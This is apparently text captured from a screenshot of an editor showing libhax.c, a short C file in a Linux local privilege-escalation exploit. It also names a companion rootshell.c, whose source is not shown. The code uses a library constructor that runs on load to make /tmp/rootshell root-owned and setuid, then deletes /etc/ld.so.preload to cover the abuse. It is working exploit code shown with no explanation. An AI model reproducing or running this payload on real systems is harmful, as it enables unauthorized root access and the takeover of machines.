 文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
libhax.c rootshell.c
1 #include <stdio.h>
2 #include <sys/types.h>
3 #include <unistd.h>
4 __attribute__ ((__constructor__))
5 void dropshell(void){
6     chown("/tmp/rootshell", 0, 0);
7     chmod("/tmp/rootshell", 04755);
8     unlink("/etc/ld.so.preload");
9     printf("[+] done!\n");
10 }